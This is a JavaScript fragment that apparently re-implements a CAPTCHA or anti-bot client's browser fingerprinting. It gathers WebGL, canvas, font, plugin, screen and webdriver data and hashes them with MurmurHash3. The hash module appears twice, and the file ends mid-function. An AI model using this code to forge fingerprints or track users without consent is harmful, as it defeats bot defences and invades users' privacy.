            return tt["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["HIGH_INT"])["precision"]), tt["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["HIGH_INT"])["rangeMin"]), tt["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["HIGH_INT"])["rangeMax"]), tt["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["MEDIUM_INT"])["precision"]), tt["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["MEDIUM_INT"])["rangeMin"]), tt["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["MEDIUM_INT"])["rangeMax"]), tt["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["LOW_INT"])["precision"]), tt["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["LOW_INT"])["rangeMin"]), tt["push"](t["getShaderPrecisionFormat"](t["VERTEX_SHADER"], t["LOW_INT"])["rangeMax"]), tt["join"](",");
        })(e)
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_fsf_params() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        return (function(t) {
            var lt = [];
            return lt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["HIGH_FLOAT"])["precision"]), lt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["HIGH_FLOAT"])["rangeMin"]), lt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["HIGH_FLOAT"])["rangeMax"]), lt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["MEDIUM_FLOAT"])["precision"]), lt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["MEDIUM_FLOAT"])["rangeMin"]), lt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["MEDIUM_FLOAT"])["rangeMax"]), lt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["LOW_FLOAT"])["precision"]), lt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["LOW_FLOAT"])["rangeMin"]), lt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["LOW_FLOAT"])["rangeMax"]), lt["join"](",");
        })(e)
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

function get_wgl_fsi_params() {
    try {
        var S = document["createElement"]("canvas")
        var e = S["getContext"]("webgl") || S["getContext"]("experimental-webgl")
        return (function(t) {
            var rt = [];
            return rt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["HIGH_INT"])["precision"]), rt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["HIGH_INT"])["rangeMin"]), rt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["HIGH_INT"])["rangeMax"]), rt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["MEDIUM_INT"])["precision"]), rt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["MEDIUM_INT"])["rangeMin"]), rt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["MEDIUM_INT"])["rangeMax"]), rt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["LOW_INT"])["precision"]), rt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["LOW_INT"])["rangeMin"]), rt["push"](t["getShaderPrecisionFormat"](t["FRAGMENT_SHADER"], t["LOW_INT"])["rangeMax"]), rt["join"](",");
        })(e)
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}

var namesArr = [
    "webgl_extensions",
    "webgl_extensions_hash",
    "webgl_renderer",
    "webgl_vendor",
    "webgl_version",
    "webgl_shading_language_version",
    "webgl_aliased_line_width_range",
    "webgl_aliased_point_size_range",
    "webgl_antialiasing",
    "webgl_bits",
    "webgl_max_params",
    "webgl_max_viewport_dims",
    "webgl_unmasked_vendor",
    "webgl_unmasked_renderer",
    "webgl_vsf_params",
    "webgl_vsi_params",
    "webgl_fsf_params",
    "webgl_fsi_params"
]

function get_wgl_hash_webgl() {
    try {
        var str = ""
        for(var i = 0; i < namesArr.length; i++) {
            var name = namesArr[i]
            var value = window.WGL[name].toString()
            str += name + "," + value + ","
        }
        str += "webgl_hash_webgl,"
        return Ie.K(str)
    }catch(e) {
        return {
            error: true,
            message: e.message
        }
    }
}



window.WGL = {
    webgl_extensions: get_wgl_extensions(),
    webgl_extensions_hash: get_wgl_extensions_hash(),
    webgl_renderer: get_wgl_renderer(),
    webgl_vendor: get_wgl_vendor(),
    webgl_version: get_wgl_version(),
    webgl_shading_language_version: get_wgl_shading_language_version(),
    webgl_aliased_line_width_range: get_wgl_aliased_line_width_range(),
    webgl_aliased_point_size_range: get_wgl_aliased_point_size_range(),
    webgl_antialiasing: get_wgl_antialiasing(),
    webgl_bits: get_wgl_bits(),
    webgl_max_params: get_wgl_max_params(),
    webgl_max_viewport_dims: get_wgl_max_viewport_dims(),
    webgl_unmasked_vendor: get_wgl_unmasked_vendor(),
    webgl_unmasked_renderer: get_wgl_unmasked_renderer(),
    webgl_vsf_params: get_wgl_vsf_params(),
    webgl_vsi_params: get_wgl_vsi_params(),
    webgl_fsf_params: get_wgl_fsf_params(),
    webgl_fsi_params: get_wgl_fsi_params(),
}

window.WGL.webgl_hash_webgl = get_wgl_hash_webgl()

/** UNCLEAR */

function module_284(t, e, n) {
    "use strict";
    var u = function(t, e) {
        t = [t[0] >>> 16, 65535 & t[0], t[1] >>> 16, 65535 & t[1]], e = [e[0] >>> 16, 65535 & e[0], e[1] >>> 16, 65535 & e[1]];
        var n = [0, 0, 0, 0];
        return n[3] += t[3] + e[3], n[2] += n[3] >>> 16, n[3] &= 65535, n[2] += t[2] + e[2], n[1] += n[2] >>> 16, n[2] &= 65535, n[1] += t[1] + e[1], n[0] += n[1] >>> 16, n[1] &= 65535, n[0] += t[0] + e[0], n[0] &= 65535, [n[0] << 16 | n[1], n[2] << 16 | n[3]];
    }, c = function(t, e) {
        t = [t[0] >>> 16, 65535 & t[0], t[1] >>> 16, 65535 & t[1]], e = [e[0] >>> 16, 65535 & e[0], e[1] >>> 16, 65535 & e[1]];
        var n = [0, 0, 0, 0];
        return n[3] += t[3] * e[3], n[2] += n[3] >>> 16, n[3] &= 65535, n[2] += t[2] * e[3], n[1] += n[2] >>> 16, n[2] &= 65535, n[2] += t[3] * e[2], n[1] += n[2] >>> 16, n[2] &= 65535, n[1] += t[1] * e[3], n[0] += n[1] >>> 16, n[1] &= 65535, n[1] += t[2] * e[2], n[0] += n[1] >>> 16, n[1] &= 65535, n[1] += t[3] * e[1], n[0] += n[1] >>> 16, n[1] &= 65535, n[0] += t[0] * e[3] + t[1] * e[2] + t[2] * e[1] + t[3] * e[0], n[0] &= 65535, [n[0] << 16 | n[1], n[2] << 16 | n[3]];
    };
    
    function s(t, e) {
        return 32 === (e %= 64) ? [t[1], t[0]] : e < 32 ? [t[0] << e | t[1] >>> 32 - e, t[1] << e | t[0] >>> 32 - e] : (e -= 32, [t[1] << e | t[0] >>> 32 - e, t[0] << e | t[1] >>> 32 - e]);
    }
    
    function f(t, e) {
        return 0 === (e %= 64) ? t : e < 32 ? [t[0] << e | t[1] >>> 32 - e, t[1] << e] : [t[1] << e - 32, 0];
    }
    
    function l(t, e) {
        return [t[0] ^ e[0], t[1] ^ e[1]];
    }
    
    function d(t) {
        return t = l(t, [0, t[0] >>> 1]), t = l(t = c(t, [4283543511, 3981806797]), [0, t[0] >>> 1]), t = l(t = c(t, [3301882366, 444984403]), [0, t[0] >>> 1]);
    }
    var v = function(t) {
        var G = arguments["length"] > 1 && void 0 !== arguments[1] ? arguments[1] : 0;
        G = G || 0;
        for (var Q = (t = t || "")["length"] % 16, V = t["length"] - Q, K = [0, G], Y = [0, G], J = [0, 0], z = [0, 0], Z = [2277735313, 289559509], $ = [1291169091, 658871167], tt = 0; tt < V; tt += 16) J = [255 & t["charCodeAt"](tt + 4) | (255 & t["charCodeAt"](tt + 5)) << 8 | (255 & t["charCodeAt"](tt + 6)) << 16 | (255 & t["charCodeAt"](tt + 7)) << 24, 255 & t["charCodeAt"](tt) | (255 & t["charCodeAt"](tt + 1)) << 8 | (255 & t["charCodeAt"](tt + 2)) << 16 | (255 & t["charCodeAt"](tt + 3)) << 24], z = [255 & t["charCodeAt"](tt + 12) | (255 & t["charCodeAt"](tt + 13)) << 8 | (255 & t["charCodeAt"](tt + 14)) << 16 | (255 & t["charCodeAt"](tt + 15)) << 24, 255 & t["charCodeAt"](tt + 8) | (255 & t["charCodeAt"](tt + 9)) << 8 | (255 & t["charCodeAt"](tt + 10)) << 16 | (255 & t["charCodeAt"](tt + 11)) << 24], J = s(J = c(J, Z), 31), K = s(K = l(K, J = c(J, $)), 27), K = u(K, Y), K = u(c(K, [0, 5]), [0, 1390208809]), z = s(z = c(z, $), 33), Y = s(Y = l(Y, z = c(z, Z)), 31), Y = u(Y, K), Y = u(c(Y, [0, 5]), [0, 944331445]);
        
        switch (J = [0, 0], z = [0, 0], Q) {
            case 15: 
                z = l(z, f([0, t["charCodeAt"](tt + 14)], 48));
            case 14: 
                z = l(z, f([0, t["charCodeAt"](tt + 13)], 40));
            case 13: 
                z = l(z, f([0, t["charCodeAt"](tt + 12)], 32));
            case 12: 
                z = l(z, f([0, t["charCodeAt"](tt + 11)], 24));
            case 11: 
                z = l(z, f([0, t["charCodeAt"](tt + 10)], 16));
            case 10: 
                z = l(z, f([0, t["charCodeAt"](tt + 9)], 8));
            case 9: 
                z = l(z, [0, t["charCodeAt"](tt + 8)]), z = s(z = c(z, $), 33), Y = l(Y, z = c(z, Z));
            case 8: 
                J = l(J, f([0, t["charCodeAt"](tt + 7)], 56));
            case 7: 
                J = l(J, f([0, t["charCodeAt"](tt + 6)], 48));
            case 6: 
                J = l(J, f([0, t["charCodeAt"](tt + 5)], 40));
            case 5: 
                J = l(J, f([0, t["charCodeAt"](tt + 4)], 32));
            case 4: 
                J = l(J, f([0, t["charCodeAt"](tt + 3)], 24));
            case 3: 
                J = l(J, f([0, t["charCodeAt"](tt + 2)], 16));
            case 2: 
                J = l(J, f([0, t["charCodeAt"](tt + 1)], 8));
            case 1: 
                J = l(J, [0, t["charCodeAt"](tt)]), J = s(J = c(J, Z), 31), K = l(K, J = c(J, $));
        }
        return K = l(K, [0, t["length"]]), Y = l(Y, [0, t["length"]]), K = u(K, Y), Y = u(Y, K), K = d(K), Y = d(Y), K = u(K, Y), Y = u(Y, K), "00000000"["concat"]((K[0] >>> 0)["toString"](16))["slice"](-8) + "00000000"["concat"]((K[1] >>> 0)["toString"](16))["slice"](-8) + "00000000"["concat"]((Y[0] >>> 0)["toString"](16))["slice"](-8) + "00000000"["concat"]((Y[1] >>> 0)["toString"](16))["slice"](-8);
    };
    var y = function(t) {
        ;
        if (!t) return "";
        
        if (Array["prototype"]["reduce"]) return t["split"]("")["reduce"](function(t, e) {
                ;
                return (t = (t << 5) - t + e["charCodeAt"](0)) & t;
            }, 0);
        
        var l = 0;
        if (0 === t["length"]) return l;
        
        for (var p = 0; p < t["length"]; p++) {
            l = (l << 5) - l + t["charCodeAt"](p), l &= l;
        }
        return l;
    };
    return {
        K: v,
        s: y
    }
}

var Ie = module_284();

var j = function (t, e) {
    for (var n, r = 0; r < t.length; r += 1) {
        var o = t[r], i = String(o.getAttribute("src"));
        if ((i.match(e) || i.match("v2/api.js")) && o.hasAttribute("data-callback")) {
            n = o;
            break;
        }
    }
    return n;
};

const C = j(document.querySelectorAll('script'), "476068BF-9607-4799-B53D-966BE98E2B81");
var nonce = null;
// ===========

/** TYPE FUNCTIONS */

function Ae(t) {

    function r(t, e) {
        (null == e || e > t.length) && (e = t.length);
        for (var n = 0, r = new Array(e); n < e; n++) r[n] = t[n];
        return r;
    }

    function o(t) {
        if ("undefined" != typeof Symbol && null != t[Symbol.iterator] || null != t["@@iterator"]) return Array.from(t);
    }

    function i(t, e) {
        function A(t, e) {
            (null == e || e > t.length) && (e = t.length);
            for (var n = 0, r = new Array(e); n < e; n++) r[n] = t[n];

            return r;
        }


        if (t) {
            if ("string" == typeof t) return A(t, e);

            var n = Object.prototype.toString.call(t).slice(8, -1);
            return "Object" === n && t.constructor && (n = t.constructor.name), "Map" === n || "Set" === n ? Array.from(t) : "Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n) ? A(t, e) : void 0;
        }
    }


    return (function (t) {
        if (Array.isArray(t)) return r(t);
    })(t) || o(t) || i(t) || (function () {
        throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
    })();
}


// =============

var screenDimensions = function () {
    var u = screen["height"] > screen["width"] ? [screen["height"], screen["width"]] : [screen["width"], screen["height"]];
    return typeof u !== "undefined" && u;
};

var screenAvailDimensions = function () {
    var t;
    return screen["availWidth"] && screen["availHeight"] && (t = screen["availHeight"] > screen["availWidth"] ? [screen["availHeight"], screen["availWidth"]] : [screen["availWidth"], screen["availHeight"]]), typeof t !== "undefined" && t;
};
var ir = function () {
    ;
    try {
        return !(!window["sessionStorage"]);
    } catch (t) {
        return !0;
    }
};
const haveLocalStorage = function () {
    ;
    try {
        return !(!window["localStorage"]);
    } catch (t) {
        return !0;
    }
};
const haveIndexedDb = function () {
    ;
    try {
        return !(!window["indexedDB"]);
    } catch (t) {
        return !0;
    }
};
const haveBodyAddBehavior = function () {
    ;
    return !(!document["body"] || !document["body"]["addBehavior"]);
};


const canvasFingerprint = function () {
    ;
    if (arguments["length"] > 0 && void 0 !== arguments[0] && arguments[0]) return !1;

    var Bt = document["createElement"]("canvas");
    if (!Bt["getContext"]) return !1;

    try {
        var Ft = [];
        Bt["width"] = 2e3, Bt["height"] = 200, Bt["style"]["display"] = "inline";
        var Ut = Bt["getContext"]("2d");
        Ut["rect"](0, 0, 10, 10)
        Ut["rect"](2, 2, 6, 6)
        Ft["push"]("canvas winding:"["concat"](!1 === Ut["isPointInPath"](5, 5, "evenodd") ? "yes" : "no"))
        Ut["textBaseline"] = "alphabetic"
        Ut["fillStyle"] = "#f60"
        Ut["fillRect"](125, 1, 62, 20)
        Ut["fillStyle"] = "#069"
        Ut["font"] = "11pt no-real-font-123"
        Ut["fillText"]("Cwm fjordbank glyphs vext quiz\ufeff, 😃", 2, 15)
        Ut["fillStyle"] = "rgba(102, 204, 0, 0.2)"
        Ut["font"] = "18pt Arial"
        Ut["fillText"]("Cwm fjordbank glyphs vext quiz\ufeff, 😃", 4, 45)
        Ut["globalCompositeOperation"] = "multiply"
        Ut["fillStyle"] = "rgb(255,0,255)"
        Ut["beginPath"]()
        Ut["arc"](50, 50, 50, 0, 2 * Math.PI, !0)
        Ut["closePath"]()
        Ut["fill"]()
        Ut["fillStyle"] = "rgb(0,255,255)"
        Ut["beginPath"]()
        Ut["arc"](100, 50, 50, 0, 2 * Math.PI, !0)
        Ut["closePath"]()
        Ut["fill"]()
        Ut["fillStyle"] = "rgb(255,255,0)"
        Ut["beginPath"]()
        Ut["arc"](75, 100, 50, 0, 2 * Math.PI, !0)
        Ut["closePath"]()
        Ut["fill"]()
        Ut["fillStyle"] = "rgb(255,0,255)"
        Ut["arc"](75, 75, 75, 0, 2 * Math.PI, !0)
        Ut["arc"](75, 75, 25, 0, 2 * Math.PI, !0)
        Ut["fill"]("evenodd")
        Ft["push"]("canvas fp:"["concat"](Bt["toDataURL"]()))
        return !(!Ut) && ((0, Ie.s)(Ft["join"]("~")));
    } catch (t) {
        console.log(t)
        return !1;
    }
};

const dimensionsMakeSense = function () {
    var p = Math["max"](screen["width"], screen["height"]), d = Math["min"](screen["width"], screen["height"]), v = Math["max"](screen["availWidth"], screen["availHeight"]), h = Math["min"](screen["availWidth"], screen["availHeight"]);
    return p < v || d < h;
};

const deviceCheck = function () {
    var t, ut = navigator["userAgent"]["toLowerCase"](), ct = navigator["oscpu"], st = navigator["platform"]["toLowerCase"]();
    if (t = ut["indexOf"]("android") >= 0 ? "Android" : ut["indexOf"]("windows phone") >= 0 ? "Windows Phone" : ut["indexOf"]("win") >= 0 ? "Windows" : ut["indexOf"]("cros") >= 0 ? "CrOS" : ut["indexOf"]("linux") >= 0 ? "Linux" : ut["indexOf"]("iphone") >= 0 || ut["indexOf"]("ipad") >= 0 || ut["indexOf"]("ipod") >= 0 ? "iOS" : ut["indexOf"]("mac") >= 0 ? "Mac" : "Other", typeof ct !== "undefined") {
        if ((ct = ct["toLowerCase"]())["indexOf"]("win") >= 0 && t !== "Windows" && t !== "Windows Phone") return !0;

        if (ct["indexOf"]("linux") >= 0 && t !== "Linux" && t !== "Android") return !0;

        if (ct["indexOf"]("mac") >= 0 && t !== "Mac" && t !== "iOS") return !0;

        if (0 === ct["indexOf"]("win") && 0 === ct["indexOf"]("linux") && ct["indexOf"]("mac") >= 0 && t !== "other") return !0;

    }
    return st["indexOf"]("win") >= 0 && t !== "Windows" && t !== "Windows Phone" ? !(ut["indexOf"]("eawebkit") >= 0) : (st["indexOf"]("linux") >= 0 || st["indexOf"]("android") >= 0 || st["indexOf"]("pike") >= 0) && t !== "Linux" && t !== "Android" && t !== "CrOS" || ((st["indexOf"]("mac") >= 0 || st["indexOf"]("ipad") >= 0 || st["indexOf"]("ipod") >= 0 || st["indexOf"]("iphone") >= 0) && t !== "Mac" && t !== "iOS" || (0 === st["indexOf"]("win") && 0 === st["indexOf"]("linux") && st["indexOf"]("mac") >= 0 && t !== "other" || typeof navigator["plugins"] === "undefined" && t !== "Windows" && t !== "Windows Phone"));
};

const userAgentCheck = function () {
    var t, B = navigator["userAgent"]["toLowerCase"](), F = navigator["productSub"];
    if (((t = B["indexOf"]("firefox") >= 0 ? "Firefox" : B["indexOf"]("opera") >= 0 || B["indexOf"]("opr") >= 0 ? "Opera" : B["indexOf"]("chrome") >= 0 ? "Chrome" : B["indexOf"]("safari") >= 0 ? "Safari" : B["indexOf"]("trident") >= 0 ? "Internet Explorer" : "Other") === "Chrome" || t === "Safari" || t === "Opera") && F !== "20030107") return !0;

    var U, W = eval["toString"]()["length"];
    if (37 === W && t !== "Safari" && t !== "Firefox" && t !== "Other") return !0;

    if (39 === W && t !== "Internet Explorer" && t !== "Other") return !0;

    if (33 === W && t !== "Chrome" && t !== "Opera" && t !== "Other") return !0;

    try {
        throw "a";
    } catch (t) {
        try {
            t["toSource"](), U = !0;
        } catch (t) {
            U = !1;
        }
    }
    return !(!U || t === "Firefox" || t === "Other");
};
const availableFonts = function () {
    ;
    if (!document["body"]) return !1;

    var Ir = ["Andale Mono", "Arial", "Arial Black", "Arial Hebrew", "Arial MT", "Arial Narrow", "Arial Rounded MT Bold", "Arial Unicode MS", "Bitstream Vera Sans Mono", "Book Antiqua", "Bookman Old Style", "Calibri", "Cambria", "Cambria Math", "Century", "Century Gothic", "Century Schoolbook", "Comic Sans", "Comic Sans MS", "Consolas", "Courier", "Courier New", "Garamond", "Geneva", "Georgia", "Helvetica", "Helvetica Neue", "Impact", "Lucida Bright", "Lucida Calligraphy", "Lucida Console", "Lucida Fax", "LUCIDA GRANDE", "Lucida Handwriting", "Lucida Sans", "Lucida Sans Typewriter", "Lucida Sans Unicode", "Microsoft Sans Serif", "Monaco", "Monotype Corsiva", "MS Gothic", "MS Outlook", "MS PGothic", "MS Reference Sans Serif", "MS Sans Serif", "MS Serif", "MYRIAD", "MYRIAD PRO", "Palatino", "Palatino Linotype", "Segoe Print", "Segoe Script", "Segoe UI", "Segoe UI Light", "Segoe UI Semibold", "Segoe UI Symbol", "Tahoma", "Times", "Times New Roman", "Times New Roman PS", "Trebuchet MS", "Verdana", "Wingdings", "Wingdings 2", "Wingdings 3"], Tr = "mmmmmmmmmmlli", kr = ["monospace", "sans-serif", "serif"], Rr = function (t) {
        ;
        return function (f) {
            var p = f["getAttribute"]("data-width");
            f["style"]["fontFamily"] = '"'["concat"](t, "\", ")["concat"](p);
        };
    }, jr = (function () {
        var y = document["createElement"]("style");
        y["textContent"] = "\n      .font-parent {\n        position: absolute;\n        top: 0;\n        left: 0;\n        visibility: hidden;\n      }\n      .font {\n        font-size: 72px;\n        position: absolute;\n        left: -9999px;\n        line-height: normal;\n      }\n      "["concat"](kr["map"](function (t) {
            ;
            return ".font[data-width='"["concat"](t, "'] { font-family: ")["concat"](t, "; }");
        })["join"]("\n"), "\n      "), nonce && y["setAttribute"]("nonce", nonce), document["head"]["insertAdjacentElement"]("beforeend", y);
        var g = document["createElement"]("div");
        g["classList"]["add"]("font-parent"), g["innerHTML"] = []["concat"](Ae(kr["map"](function (t) {
            ;
            return "<span class=\"font\" data-width=\""["concat"](t, '">')["concat"](Tr, "</span>");
        })), Ae(kr["map"](function (t, e) {
            ;
            return "<span class=\"font\" data-index=\""["concat"](e, "\" data-width=\"")["concat"](t, '">')["concat"](Tr, "</span>");
        })))["join"]("\n");
        var m = {};
        return m["parent"] = g, m["cleanup"] = function () {
            ;
            document["head"]["removeChild"](y), document["body"]["removeChild"](g);
        }, m;
    })(), Pr = jr["parent"], Cr = jr["cleanup"];
    document["body"]["appendChild"](Pr);
    for (var Lr, Dr = (Lr = Pr["children"], Array.from ? Array.from(Lr) : [].slice.call(Lr)), Mr = Dr["slice"](0, 3)["map"](function (t) {
        var n = {};
        return n["offsetWidth"] = t["offsetWidth"], n["offsetHeight"] = t["offsetHeight"], n;
    }), Nr = Dr["slice"](3), Br = [], Fr = function (t, e) {
        ;
        return Nr[e]["offsetWidth"] !== Mr[e]["offsetWidth"] || Nr[e]["offsetHeight"] !== Mr[e]["offsetHeight"];
    }, Ur = 0, Wr = Ir; Ur < Wr["length"]; Ur++) {
        var Hr = Wr[Ur];
        Nr["forEach"](Rr(Hr)), kr["some"](Fr) && Br["push"](Hr);
    }
    return Cr(), Br;
};

const maxTouchPointsCheck = function () {
    var y = 0, g = !1;
    typeof navigator["maxTouchPoints"] !== "undefined" ? y = navigator["maxTouchPoints"] : typeof navigator["msMaxTouchPoints"] !== "undefined" && (y = navigator["msMaxTouchPoints"]), isNaN(y) && (y = -999);
    try {
        document["createEvent"]("TouchEvent"), g = !0;
    } catch (t) { }
    return [y, g, "ontouchstart" in window];
};

const pluginChecker = function () {

    const $n = function () {
        return "Microsoft Internet Explorer" === navigator.appName || !("Netscape" !== navigator.appName || !/Trident/.test(navigator.userAgent));
    };

    ;
    if ($n() && (Object["getOwnPropertyDescriptor"] && Object["getOwnPropertyDescriptor"](window, "ActiveXObject") || "ActiveXObject" in window)) {
        var Ht = ["AcroPDF.PDF", "Adodb.Stream", "AgControl.AgControl", "DevalVRXCtrl.DevalVRXCtrl.1", "MacromediaFlashPaper.MacromediaFlashPaper", "Msxml2.DOMDocument", "Msxml2.XMLHTTP", "PDF.PdfCtrl", "QuickTime.QuickTime", "QuickTimeCheckObject.QuickTimeCheck.1", "RealPlayer", "RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)", "RealVideo.RealVideo(tm) ActiveX Control (32-bit)", "Scripting.Dictionary", "SWCtl.SWCtl", "Shell.UIHelper", "ShockwaveFlash.ShockwaveFlash", "Skype.Detection", "TDCCtl.TDCCtl", "WMPlayer.OCX", "rmocx.RealPlayer G2 Control", "rmocx.RealPlayer G2 Control.1"]["reduce"](function (t, e) {
            ;
            try {
                return new ActiveXObject(e), []["concat"](Ae(t), [e]);
            } catch (t) { }
            return t;
        }, []);

        return Ht;
    }

    // pluginsCheck
    var Xt = [];
    if (navigator["plugins"]) for (var qt = 0, Gt = navigator["plugins"]["length"]; qt < Gt; qt++) {
        var Yt = navigator["plugins"][qt];
        Yt && Yt["name"] && Xt["push"](Yt["name"]);
    }

    return Xt["sort"]();
};

const c = (function () {
    var X = {};
    return {
        DNT: (navigator["doNotTrack"] ? navigator["doNotTrack"] : navigator["msDoNotTrack"] ? navigator["msDoNotTrack"] : window["doNotTrack"] ? window["doNotTrack"] : "unknown"),
        L: (navigator["language"] || navigator["userLanguage"] || navigator["browserLanguage"] || navigator["systemLanguage"] || ""),
        D: (screen["colorDepth"] || -1),
        PR: (window["devicePixelRatio"] || ""),
        S: screenDimensions(),
        AS: screenAvailDimensions(),
        TO: (new Date()["getTimezoneOffset"]()),
        SS: ir(), // !(!window["sessionStorage"]) ?? !0
        LS: haveLocalStorage(),
        IDB: haveIndexedDb(),
        B: haveBodyAddBehavior(),
        ODB: (!(!window["openDatabase"])),
        CPUC: (navigator["cpuClass"] ? navigator["cpuClass"] : "unknown"),
        PK: (navigator["platform"] ? navigator["platform"] : "unknown"),
        CFP: canvasFingerprint(!(null == X || !X.c) && X.c),
        FR: dimensionsMakeSense(),
        FOS: deviceCheck(),
        FB: userAgentCheck(),
        JSF: availableFonts(),
        P: pluginChecker(),
        T: maxTouchPointsCheck(),
        H: (navigator["hardwareConcurrency"] ? navigator["hardwareConcurrency"] : "unknown"),
        SWF: (typeof window["swfobject"] !== "undefined")
    };
})();

const Te = function () {
    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {}, e = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
    return Object.keys(t).map(function (n) {
        if (e) {
            var r = t[n];
            return "".concat(n, ":").concat(r && r.toString ? r.toString() : r);
        }
        return {
            key: n,
            value: t[n]
        };
    });
};

const KQ = function (t) {
    function r(t) {
        return r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t;
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t;
        }, r(t);
    }


    if (!t || "object" !== r(t)) return [];

    var e = [];
    for (var n in t) t.hasOwnProperty(n) && e.push(t[n]);
    return e;
};


var murmurhash3 = Ie.K;
console.log((0, KQ)(c)["join"](";"))
console.log(Te(c, !0).join(", "))
window.FE = {
    "f": murmurhash3((0, KQ)(c)["join"](";")),
    "ife_hash": murmurhash3(Te(c, !0).join(", "), 38),
    "jsbd": (function () {
        var x = {
            HL: window["history"]["length"],
            NCE: navigator["cookieEnabled"],
            DT: document["title"],
            NWD: JSON.stringify(navigator["webdriver"]),
            DMTO: 1,
            DOTO: 1
        };
        var A = x;
        return JSON["stringify"](A);
    })(),
    "fe": Te(c, !0),
    "fe_unformatted": c
}

/** UNCLEAR */

function module_284(t, e, n) {
    "use strict";
    var u = function(t, e) {
        t = [t[0] >>> 16, 65535 & t[0], t[1] >>> 16, 65535 & t[1]], e = [e[0] >>> 16, 65535 & e[0], e[1] >>> 16, 65535 & e[1]];
        var n = [0, 0, 0, 0];
        return n[3] += t[3] + e[3], n[2] += n[3] >>> 16, n[3] &= 65535, n[2] += t[2] + e[2], n[1] += n[2] >>> 16, n[2] &= 65535, n[1] += t[1] + e[1], n[0] += n[1] >>> 16, n[1] &= 65535, n[0] += t[0] + e[0], n[0] &= 65535, [n[0] << 16 | n[1], n[2] << 16 | n[3]];
    }, c = function(t, e) {
        t = [t[0] >>> 16, 65535 & t[0], t[1] >>> 16, 65535 & t[1]], e = [e[0] >>> 16, 65535 & e[0], e[1] >>> 16, 65535 & e[1]];
        var n = [0, 0, 0, 0];
        return n[3] += t[3] * e[3], n[2] += n[3] >>> 16, n[3] &= 65535, n[2] += t[2] * e[3], n[1] += n[2] >>> 16, n[2] &= 65535, n[2] += t[3] * e[2], n[1] += n[2] >>> 16, n[2] &= 65535, n[1] += t[1] * e[3], n[0] += n[1] >>> 16, n[1] &= 65535, n[1] += t[2] * e[2], n[0] += n[1] >>> 16, n[1] &= 65535, n[1] += t[3] * e[1], n[0] += n[1] >>> 16, n[1] &= 65535, n[0] += t[0] * e[3] + t[1] * e[2] + t[2] * e[1] + t[3] * e[0], n[0] &= 65535, [n[0] << 16 | n[1], n[2] << 16 | n[3]];
    };
    
    function s(t, e) {
        return 32 === (e %= 64) ? [t[1], t[0]] : e < 32 ? [t[0] << e | t[1] >>> 32 - e, t[1] << e | t[0] >>> 32 - e] : (e -= 32, [t[1] << e | t[0] >>> 32 - e, t[0] << e | t[1] >>> 32 - e]);
    }
    
    function f(t, e) {
        return 0 === (e %= 64) ? t : e < 32 ? [t[0] << e | t[1] >>> 32 - e, t[1] << e] : [t[1] << e - 32, 0];
    }
    
    function l(t, e) {
        return [t[0] ^ e[0], t[1] ^ e[1]];
    }
    
    function d(t) {
        return t = l(t, [0, t[0] >>> 1]), t = l(t = c(t, [4283543511, 3981806797]), [0, t[0] >>> 1]), t = l(t = c(t, [3301882366, 444984403]), [0, t[0] >>> 1]);
    }
    var v = function(t) {
        var G = arguments["length"] > 1 && void 0 !== arguments[1] ? arguments[1] : 0;
        G = G || 0;
